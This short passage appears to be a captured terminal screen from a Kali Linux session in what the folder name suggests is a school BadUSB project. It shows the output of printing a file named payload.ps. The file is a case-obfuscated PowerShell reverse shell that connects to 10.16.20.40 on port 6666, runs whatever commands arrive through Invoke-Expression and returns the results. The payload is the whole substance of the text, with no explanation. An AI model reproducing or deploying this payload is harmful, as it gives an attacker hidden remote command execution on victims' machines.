 (kali㉿kali)-[~/school_project_BadUSB_rapi/payloads/RCE_withserver/app]
$ cat payload.ps
$c=nEw-oBjECt SYstEm.NEt.SOcKEts.TCPClIEnt("10.16.20.40",6666);$s=$c.GetSTreAm();[byte[]]$b=0..65535|%{0};whI
Le(($i=$s.REad($b,0,$b.LeNgTh))-ne 0){;$d=(NEw-OBjeCT -TYpeNamE sYsTeM.TeXt.ASCIIEncoding).GetStRIng($b,0,$i)
;$z=(ieX $d 2>&1|oUt-STriNG);$x=$z+"RD "+(pwd)+"#";$y=([text.encoding]::ASCII).GEtByTEs($x);$s.WrIte($y,0,$y.
LEnGTh);$s.FlUSh()};$c.CloSE()